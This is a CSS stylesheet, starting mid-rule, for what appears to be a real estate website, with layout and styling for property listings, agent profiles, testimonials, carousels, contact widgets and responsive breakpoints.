  opacity: .4;
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#section-communities.commlayout3 h3 {
  font-size: 22px;
  position: relative;
  top: -230px;
  color: #000;
  text-transform: uppercase;
  background: rgba(255,255,255,.7);
    margin: 0 50px;
  padding: 35px 15px;
}
#section-communities.commlayout3 h3 a {
  color: #000;
}
#section-communities.commlayout3 .col-md-4 p {
  position: relative;
  top: -225px;
  display: none;
  line-height: 1.3;
  margin: 0 10px 10px 10px;
}
#section-communities.commlayout3 .col-md-4:hover p {
  display: block;
  color: #fff;
}
#section-communities.commlayout3 .btn {
  border: 1px solid #fff;
  color: #fff !important;
}
#section-communities.commlayout3 a.btn {
  display: none;
}
/* Section Featured Listings */
#section-featured {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #B7B7B7;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-featured .section-title {
	margin-bottom: 20px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-featured .section-title h1 {
	float: left;
}
#section-featured .dc_awb_large {
	font-weight: normal;
}
#section-featured .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #929292;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}

#section-featured .btn-featured:hover {
	background-color: #EAEAEA !important;
	text-decoration: none;
}
.featuredlisting {
	background: #ffffff;
	width: 262px;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	margin-bottom: 30px;
	margin-right: auto;
	margin-left: auto;
	max-width: 100%;
}
.featuredlisting .featureddetails {
	font-size: 14px;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
	height: 75px;
}
.featuredimage {
	width: 262px;
	height: 174px;
	overflow: hidden;
	max-width: 100%;
}
.featuredimage img {
	width: 100%;
}
.featured-buttons-row2  .btn-featured {
	margin-top: 5px;
	width: 76%
	border-radius: 0px !important;
}
.featuredlisting  a.btn {
	border-radius: 0px !important;
}
/* Section About */
#section-about {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding-bottom: 25px;
}
#section-about .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-about h3 {
	margin-top: 0px;
}
#section-about .about-image {
	width: 100%;
	height: auto;
	overflow: hidden; 
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; 
	border-radius: 5px;*/
}
/* Section Tagline */
#section-tagline {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-tagline .section-title {
	margin-top: 0px;
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-tagline .section-title h1 {
	line-height: 1.4em;
}
#section-tagline p {
	font-size: 18px;
	text-align: center;
}
#section-tagline h3 {
	text-align: center;
}
/* Section Content 1 */
#section-maintext {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext .section-title {
	color: #000;
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Content 2 */
#section-maintext2 {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext2 .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Testimonials */
#section-testimonials {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	min-height: 285px;
	height: auto;
}
#section-testimonials .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-testimonials .section-title h1 {
}
#section-testimonials .carousel-inner {
	font-size: 20px;
	margin-top: 15px;
	text-align: center;
	font-style: italic;
	width: 80%;
	margin: 0 auto;
}
#section-testimonials .carousel-control {
	width: 0;
	top: 20%;
	margin-top: 0;
}
#section-testimonials .carousel-control .carousel-control-left {
	left: 0;
}
#section-testimonials .carousel-control .carousel-control-right {
	right: 55px;
}
#section-testimonials .btn-testimonials {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
a.btn-testimonials {
	text-decoration: none;
}
#section-testimonials .review-stars {
	font-size: 38px !important;
}
/* Section Home Worth */
#section-homeworth {
  min-height: 250px;
  text-align: center;

  background-repeat: no-repeat;
}
#section-homeworth h1 {
  font-weight: 400;
  font-size: 48px;
}
#section-homeworth p {
  font-size: 22px;
  color: #fff;
}
#section-homeworth .btn {
	margin-top: 40px;
	margin-bottom: 40px;
}
#section-homeworth .btn-lg {
  text-transform: none;
}
/* Section Latest Posts */
#section-posts {
	text-align: left;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-posts .posts-image-container {
}
#section-posts .posts-image {
	width: 260px;
	height: 140px;
	overflow: hidden;
	box-shadow: 0px 0px 3px -2px #7d7d7d; 
	max-width: 100%;
	border-radius: 0px;
}
#section-posts .posts-noimage {
	height: 50px;
}
#section-posts span.posts-date {
	position: relative;
	display: inline-block;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-weight: bold;
	font-size: 13px;
	top: 45px;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	border-radius: 0px 6px 6px 0px;
}
#section-posts h3 {
	font-size: 16px;
	font-weight: bold;
}
#section-posts .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 0px;
}
#section-posts .posts-short {
	margin-bottom: 7px;
}
/* Section Custom */
#section-custom {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-custom .section-title {
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/*main__middle__container*/
.main__middle__container h3.heading {
	padding: 0;
	background-repeat: no-repeat;
	background-position: left center;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 25px;
	margin-left: 0;
}
.main__middle__container h3.heading.sub {
	position: relative;
	top: 30px;
}
.main__middle__container h3.heading.white {

	margin-top: 30px;
}
.main__middle__container h3.heading>span {
	background: #fff;
	display: block;
	margin: 0 auto;
	width: 180px;
	height: 50px;
}
.main__middle__container h3.heading>span>span {
	border: 1px solid #dfdfdf;
	background: #fff;
	width: 160px;
	height: 50px;
	line-height: 50px;
	display: block;
	margin: 0 auto;
	text-align: center;
}
.main__middle__container h3.heading.white>span {
	background: none;
}
.main__middle__container h3.heading.white>span>span {
	background: none;
	color: #fff;
	border-color: #525152;
}
/*service-icons*/
.service-icons img {
	float: left;
	margin-top: 20px;
}
.service-icons p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.three-blocks h3 {
	margin: 0;
	color: #fff;
}
.three-blocks p {
	padding: 5px 0;
}
.three-blocks img {
	margin: 20px auto;
}
.three-blocks p small {
	position: relative;
	bottom: 5px;
}
.orange {
	color: #6dc5b5;
	padding: 0 0 10px 0;
}
.black-text {
	color: #34313c;
}
/*Social Icons*/
.socialicon {
	position: relative;
	display: inline-block;
	width: 32px;
	margin-right: 5px;
	height: 32px;
}


/* Featured Listings Carousel */
/*
#carousel-featured, #carousel-featured .carousel-inner{
	margin-top: 10px;
	padding-left: 0;
	position: relative;
	margin-left: 15px;
}
#carousel-featured .item {
	margin: 0;
	padding:0;
}
#carousel-featured .featuredlisting {
	float: left;
	margin-right: 21px;
	background: #ffffff;
	width: 260px;
	position: relative;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #9b9b9b;
	border: 1px solid #E2E2E2;
	margin-bottom: 10px;	
}

#carousel-featured .featuredlisting .featureddetails {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
}
#carousel-featured  .featuredlisting img {
	border: none;
}
#carousel-featured .author{
	font-size:14px;
	font-weight:bold;
	color:#5b6063;
	padding: 15px 0 15px 70px;
}
img.hover_slide { display:none;}
.featuredlisting a:hover img.hover_slide{
top: 0;
display:block;
left: 0;
position: absolute;
height: 100%;
opacity: 0.6;

}
.carousel-control-featured {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -35px;
	-moz-opacity: 1;
}
.carousel-control-featured .carousel-control-left {

	width: 54px;
	height: 54px;
	left: -50px;
}
.carousel-control-featured .carousel-control-right {

	width: 54px;
	height: 54px;
	right: -30px;
}
.carousel-control-featured .carousel-control-left:hover {

}
.carousel-control-featured .carousel-control-right:hover {

}
/*
/* Contact Form */
.contact-form {
}
.contact-form .col-md-6 {
	padding: 0 20px 0 0;
}
.contact-form .col-md-6:nth-child(2), .contact-form .col-md-6:nth-child(5) {
	padding: 0 0px 0 0;
}
/* Aside */
aside h3 {
	line-height: 11px;
	margin-bottom: 40px;
}
aside img {
	margin-bottom: 10px;
}
aside ul li {
	border-bottom: 1px solid #e5e5e5;
	padding: 10px 0;
}
aside ul li:last-child {
	border-bottom: none;
}
aside a.btn {
	margin-top: 7px;
	margin-right: 0;
	margin-bottom: 7px;
	margin-left: 0;
}
/* Main Content*/
.main-content h2 {
/*	line-height: 11px; */
	margin-bottom: 40px;
}
.icons__blocks h3 {

	padding: 10px 0px 10px 60px;
	margin-top: 50px;
}
.icons__blocks .col-md-4:nth-child(2) h3 {

}
.icons__blocks .col-md-4:last-child h3 {

}
.icons__blocks p {
	margin-top: 20px;
}
/* Footer */
footer h3 {
	padding-bottom: 20px;
}
footer hr {
	margin-top: 10px;
	margin-right: 0;
	margin-bottom: 10px;
	margin-left: 0;
}
footer p span {
}
footer .form-group {
	width: 90%;
}
footer button.btn-primary {
	position: relative;
	top: 10px;
}
footer button.btn-primary:focus {
	outline: none;
}
.footer-bottom {
	text-align: center;
}
.footer-user-text {
	margin-bottom: 10px;
}
.footer-icons img {
	padding-right: 15px;
	margin-bottom: 10px;
}
.footer-copyright {
	margin-bottom: 15px;
}
.footer-powered {
	margin-bottom: 10px;
}
/*Responsive - debugging default problems*/
.img-responsive {
	margin: 0 auto;
}
.no-margin {
	margin: 0;
}
.no_padding {
	padding: 0px 0 80px 0;
}
.nothings {
	padding: 20px 0 0px 0;
}
#feedback {
	color: #1c6107;
}
#feedback ul {
	padding-left: 0;
}
#feedback ul li {
	list-style: none;
}
 @media(max-width:1600px) {
.carousel-caption h1 {
	font-size: 50px;
	line-height: 1.2em;
}
}
@media(max-width:1310px) {
.carousel-caption {
	font-size: 24px;
	top: 25%;
}
.carousel-caption h1 {
	font-size: 38px;
	line-height: .9em;
}
.slider .btn {
	margin: 10px;
}
}
@media(max-width:1200px) {
	#section-about .about-image {
	width: 220px;
	margin-bottom: 15px;
}
#topheader {
	font-size: 12px;
}
}
@media(max-width:990px) {
.main__middle__container h3.heading.white {
	background: none;
}
.carousel-caption {
	font-size: 18px;
	top: 25%;

	left: 5%;
	right: 5%;
}
.carousel-caption h1 {
	font-size: 32px;
	line-height: 28px;
	margin-bottom: 0px;
	padding-bottom: 5px;
}
.carousel-control .carousel-control-left {
	left: 5px;
}
.carousel-control .carousel-control-right {
	right: 5px;
}
.carousel-control {
	width: auto;
	margin-top: none;
}
.boxess .carousel-control {
	width: auto;
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 50%;
	margin-top: -80px;
}
}
@media(max-width:767px) {
.navbar-default .navbar-nav > li a {
	font-size: 15px !important;
}
#topheader .left, #topheader .right {
	float: left; 
	font-size: 14px;
}
.service-icons {
	text-align: center;
}
.service-icons img {
	float: none;
	margin: 20px auto;
}
.service-icons p, .three-blocks p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.service-icons p.orange {
	color: #ff831f;
	padding: 0 0 10px 0;
}
.recent-posts .col-md-9 .text, .recent-posts .col-md-9 img {
	float: left;
	width: 99%;
}
header.with-boxed {
	height: auto;
}
}
@media(max-width:766px) {
.carousel-caption {
	display: none;
}
}
.carousel-fade {
 .carousel-inner {
 .item {
 opacity: 0;
 transition-property: opacity;
}
 .active {
 opacity: 1;
}
 .active.left,  .active.right {
 left: 0;
 opacity: 0;
 z-index: 1;
}
 .next.left,  .prev.right {
 opacity: 1;
}
}
.carousel-control {
	z-index: 2;
}
}
.carousel-fade .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
	opacity: 1;
}
.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-control {
	z-index: 2;
}
/* Portfolio */
#portfolio {
	padding: 30px 0px 40px 0px;
	overflow: hidden;
}
#portfolio ul.controls {
	padding: 0px 0 20px 2px;
	overflow: hidden;
	margin: 20px 0;
	border-bottom: #6DC5B5 solid 2px;
}
#portfolio ul.controls li {
	float: left;
	color: #000;
	font-weight: 400;
	font-size: 15px;
	padding: 5px 15px;
	cursor: pointer;
}
#portfolio ul.controls li:hover, #portfolio ul.controls li.active {
	padding: 4px 15px;
	color: #6DC5B5;
	margin: 0 -1px;
	border: 1px solid #6DC5B5;
}
#portfolio ul#Grid {
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}
#portfolio ul#Grid li {
	padding: 0 1px 1px 0;
	margin: 0;
	display: none;
	position: relative;
}
#portfolio ul#Grid li a {
	display: block;
	position: relative;
	color: #fff;
}
#portfolio ul#Grid li span.overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	text-indent: -9999px;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: #000;
}
#portfolio ul#Grid li:hover span.overlay {
	visibility: visible;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
#portfolio ul#Grid a.link {
	padding: 0px 10px;
	height: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	z-index: 10;
	overflow: hidden;
	font-size: 22px;
	font-weight: 400;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #FFF;
	line-height: 30px;
	background: #6DC5B5;
}
#portfolio ul#Grid li:hover a.link {
	background: #6DC5B5;
	opacity: 0.9;
}
#portfolio ul#Grid a.link span {
	color: #f9f9f9;
	font-weight: 400;
	display: block;
	font-size: 14px;
	text-transform: none;
	line-height: 22px;
}
#portfolio ul#Grid a.link:after {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 10px;
	margin-left: -10px;
}
#portfolio ul#Grid a.link:before {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 16px;
	margin-left: -16px;
}
#portfolio ul#Grid li:hover a.link {
	padding: 10px 10px;
	height: auto;
	overflow: visible;
	text-decoration: none;
}
/* ## REST CSS */
/*
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
*/
 @media(max-width:767px) {
h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
.pull-left {
	float: none !important;
}
.pull-right {
	float: none !important;
}
.slider {
	overflow: hidden;
	max-width: 100%;
}
.main__middle__container {
	overflow: hidden;
	max-width: 100%;
}
footer {
	overflow: hidden;
	max-width: 100%;
}
.row {
	padding: 15px 0;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
#portfolio ul.controls li {
	padding: 5px 10px;
}
}
 @media(min-width:768px) and (max-width: 991px) {
h1 {
	font-size: 34px;
}
.row {
	padding: 15px 0;
}
.recent-posts h2 {
	top: 0px;
}
h4 {
	font-size: 16px;
}
.recent-posts .col-md-3 .btn {
	font-size: 14px;
	white-space: normal;
}
.main__middle__container {
	overflow: hidden;
}
#portfolio ul#Grid a.link {
	font-size: 18px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	min-width: 100%;
	height: auto;
	object-fit: cover;
}
/* Columns */
.one_half_pad {
	width: 44%
}
.one_third_pad {
	width: 27%
}
.one_fourth_pad {
	width: 19%
}
.one_fifth_pad {
	width: 14%
}
.one_sixth_pad {
	width: 10.5%
}
.two_fifth_pad {
	width: 37%
}
.two_third_pad {
	width: 60%
}
.two_fourth_pad {
	width: 43%
}
.two_fifth_pad {
	width: 33%
}
.three_fifth_pad {
	width: 58.4%
}
.three_fourth_pad {
	width: 74%
}
.four_fifth_pad {
	width: 67.2%
}
.five_sixth_pad {
	width: 82.67%
}
.one_half_pad, .one_third_pad, .two_third_pad, .three_fourth_pad, .one_fourth_pad, .one_fifth_pad, .two_fifth_pad, .two_fourth_pad, .two_fifth_pad, .three_fifth_pad, .four_fifth_pad, .one_sixth_pad, .five_sixth_pad {
	float: left;
	margin-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative
}
.one_half {
	width: 48%
}
.one_third {
	width: 30.5%
}
.one_fourth {
	width: 22%
}
.one_fifth {
	width: 16.8%
}
.one_sixth {
	width: 13.33%
}
.two_fifth {
	width: 37.6%
}
.two_third {
	width: 65.33%
}
.two_fourth {
	width: 48%
}
.three_fifth {
	width: 58.4%
}
.three_fourth {
	width: 74%
}
.four_fifth {
	width: 67.2%
}
.five_sixth {
	width: 82.67%
}
.one_half, .one_third, .two_third, .two_fourth, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	float: left;
	margin-bottom: 10px;
	margin-right: 4%;
	position: relative
}
.column-last {
	clear: right;
	margin-right: 0!important
}
.dc_tabs_type_2 .one_third {
	width: 29%
}
.clr {
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%
}
.dc_clear {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	width: 100%
}
/* 5 Columns */
.col-md-2-4,
.col-md-2-4,
.col-md-2-4,
.col-md-2-4 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-md-2-4 {
    width: 20%;
    float: left;
}

@media (max-width: 768px) {
    .col-md-2-4 {
        width: 100%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}
/* Contact Page */
.map {
	padding: 5px;
	box-shadow: 0px 0px 5px -2px #777777;
	margin-bottom: 40px;
}
.officeprofile-row1 {
	margin-bottom: 20px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.office-photo {
	margin-bottom: 0px;
	float: left;
	width: 375px;
}
.office-photo img {
	width: 350px;
	height: auto;
}
.officeprofile-details {
	float: left;
}
.officeprofile-details h4 {
	font-size: 20px;
	margin-bottom: 5px;
	margin-top: 0px;
}
.officeprofile-details p {
	line-height: 1.2em;
	margin-bottom: 4px;
}
.officeprofile-details .fa {
	color: #939393;
	margin-right: 5px;
}
.officeprofile-details .officeprofile-contactinfo {
	margin-top: 15px;
}
.officeprofile-areas .col-md-6 {
	padding-left: 0;
	padding-right: 0;
}
.officeprofile-areas h4 {
	font-weight: 400;
}
.widget-photo-resize {
	width: 100%;
	height: auto;
	box-shadow: 0px 0px 5px -2px #777777;
}
.g-recaptcha {
	margin-bottom: 10px;
}
/* Agent Profile Page */
.agentprofile-row1 {
	margin-bottom: 35px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.agentprofile-box {
	background-color: #CCC;
	}
.agentprofile-photo {
	float: left;
	width: 200px;
}
.agentphoto-resize-large {
	width: 175px;
	height: auto;
	padding: 5px;
}
.agentprofile-details {
	float: left;
}
.agentprofile-details-index {
	margin-bottom: 20px;
}
.agentprofile-details h1 {
	font-size: 32px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.agentprofile-details span.agentprofile-title {
	font-size: 18px;
	color: #8B8B8B
}
.agentprofile-details p {
	line-height: 80%;
}
.agentprofile-row2 .agentprofile-about {
	margin-bottom: 30px;
}
#agentfeaturedlistings h3 {
	margin-left: 15px;
	margin-bottom: 15px;
}
#agentfeaturedlistings .btn-featured, .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
}
#agentfeaturedlistings .btn-featured:hover {
	background-color: #EAEAEA;
}
#agentfeaturedlistings a {
	color: #333;
}
#agent-profile-office h4 {
	font-size: 18px;
	margin-bottom: 3px;
}
#agent-profile-office p {
	margin-bottom: 3px;
	line-height: 1.2em;
}

/* Agent Directory Page */
#agent-container {
	margin-bottom: 25px;
	background: #fff;
	min-height: 190px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	font-size: 14px;
	border: 1px solid #d1d1d1;
}
#agent-container .agent-directory-title h3 {
	font-size: 18px;
}
#agent-container .agent-directory-col1 {
	float: left;
}
.agentimage {
	overflow: hidden;
}
.agentimage img {
	object-fit: cover;
	width: 135px;
	height: 190px;
}
.agentimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
#agent-container .agent-directory-col2 {
	padding: 10px;
	margin-left: 135px;
}
#agent-container .agent-directory-col2 .agent-index {
	margin-top: 2px;
	margin-bottom: 20px;
}
#agent-container .agent-directory-col2 .agent-index p {
	margin-bottom: 7px;
}
#agent-container .agent-directory-col2 p {
	line-height: 100%;
}
#agent-container .agent-directory-col2 span.agent-name {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0px;
}
#agent-container .agent-directory-col2 span.agent-title {
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .agent-directory-col2 span.agent-office {
	font-size: 14px;
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .btn {
	color: #858585;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#agent-container .btn:hover {
	background-color: #F0F0F0;
}
/* Agent Search */
#agent-search {
	background: #e0e0e0;
	padding: 15px 20px 5px 20px;
	margin-bottom: 25px;
}
#agent-search .row {
	padding: 0;
}
#agent-search h2 {
	font-size: 20px;
	font-weight: 400;
	margin-top: 0;
}
#agent-search #custom-search-input{
    padding: 3px;
    border: solid 1px #E4E4E4;
    border-radius: 0px;
    background-color: #fff;
	margin-bottom: 15px;
}
#agent-search #custom-search-input input{
    border: 0;
    box-shadow: none;
}
#agent-search .find-agent-office .col-md-12 {
	padding-left: 0;
	padding-right: 0;
}
#agent-search .custom-select {
	padding: 9px 12px;
	border-radius: 0px;
	border: solid 1px #E4E4E4;
	color: #555;
	margin-bottom: 15px;
}
#agent-search select {
	margin-bottom: 0;
}
#agent-search #custom-search-input button{
    margin: 2px 0 0 0;
    background: none;
    box-shadow: none;
    border: 0;
    color: #666666;
    padding: 0 8px 0 10px;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input button:hover{
    border: 0;
    box-shadow: none;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input .glyphicon-search{
    font-size: 23px;
}
/* About Page */
.aboutimage img {
	max-width: 360px;
/*	max-height: 250px; */
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; */
}
/* Social Icons */
.social-follow {
	margin-bottom: 10px;
}
.social-icons img {
	margin-top: 15px;
	padding-right: 5px;
}
/* Translate */
.translate {
	margin-top: 7px;
	float: left;
}
/* Pages */
.page-title {
	height: auto;
	padding-bottom: 18px;
	padding-top: 18px;
	background-color: #1b2021;
	color: #fff;
}
.page-title h1 {
	font-size: 32px;
	margin-top: -5px;
}
/* Listings */
.listing-sort {
	margin-bottom: 25px;
}
.listing-sort .newsearch {
	float: left;
	margin-right: 25px;
}
.listing-sort .sort {
	float: left;
	margin-right: 25px;
}
.listing-sort select {
	width: auto;
}
.listing-sort .listing-view {
	float: left;
	margin-right: 25px;
}
.listing-sort .listing-view span.glyphicon {
	font-size: 20px;
	vertical-align: -5px;
}
.listing-sort .listing-pagination {
	float: right;
}
.listing {
	width: 100%;

	background-repeat: repeat-x;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F3F3F3;
	margin-bottom: 30px;
}
.listing .listing-image {
	float: left;
	width: 260px;
	height: 173px;
	overflow: hidden;
}
.listing .listing-details {
	float: left;
	margin-left: 15px;
	margin-top: 5px;
}
.listing .listing-address {
	font-size: 20px;
	line-height: 1.4em;
	margin-bottom: 0px;
}
.listing .listing-address a {
	color: #3C9787;
	text-decoration: none;
	font-weight: bold;
}
.listing .listing-price {
	float: right;
	font-size: 20px;
	font-weight: bold;
	margin-right: 15px;
}
.listing .listing-specs {
	margin-bottom: 10px;
}
.listing .listing-buttons {
	margin-bottom: 5px;
}
.listing .btn-listing {
	color: #333;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 5px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
.listing .btn-listing:hover {
	background-color: #EEE;
}
.listing .listing-title {
	font-style: italic;
	margin-bottom: 10px;
}
.listing hr {
	margin-top: 25px;
	margin-bottom: 25px;
}
/* Map View Page */
#map {
	width: 100%;
	height: 500px;
	margin-bottom: 40px;
	border: 1px solid #CACACA;
}
/*Widgets*/
.widget {
	margin-bottom: 40px;
}
.widget input, select, textarea {
	width: 100%;
	margin-bottom: 7px;
}

.widget h3 {
	margin-top: 0px;
	margin-bottom: 15px;
	line-height: 1.3em;
}
.contact-widget-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-widget-photo {
	float: left;
}
.contact-widget-photo img {
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 5px;
	border: 1px solid #DFDFDF;	
	max-width: 120px;
	height: auto;
}
.contact-widget-info {
	float: left;
	line-height: 20px;
}
.contact-widget-info h3 {
	margin-top: 0px;
	margin-bottom: 8px;
	font-size: 18px;
	line-height: 1.4em;
}
.contact-widget-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
.contact-widget-container .social-icons {
	margin-top: 15px;
}
.contact-widget-container .social-icons img {
	margin-top: 0px;
	margin-bottom: 10px;
	padding-right: 5px;
}
/*Featured Listings Widget*/
#carousel-featured-widget .featured-listing {
	background: #ffffff;
	width: 100%;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border: 1px solid #E2E2E2;
}

#carousel-featured-widget .featured-listing .featured-details {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 2px;
}
#carousel-featured-widget {

}
#carousel-featured-widget  .featured-thumb {
	width: 360px;
	height: 220px;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
}
#carousel-featured-widget  .featured-thumb img{
	width: 360px;
	border: none;
}
#carousel-featured-widget .featured-price {
	font-size: 18px;
	font-weight: bold;
	color: #390
}
#carousel-featured-widget .carousel-inner .carousel-featured-caption {
	width: 360px;
	height: 50px;
	color: #fff;
	font-size: 14px;
	line-height: 1.3em;
	position: absolute;
	top: 172px;
	background-color: #000;
    background: rgb(0, 0, 0); /* Fall-back for browsers that don't
                                    support rgba */
    background: rgba(0, 0, 0, .7);
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.carousel-control-featured-widget {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 82%;
	margin-top: -30px;
	-moz-opacity: 1;
}
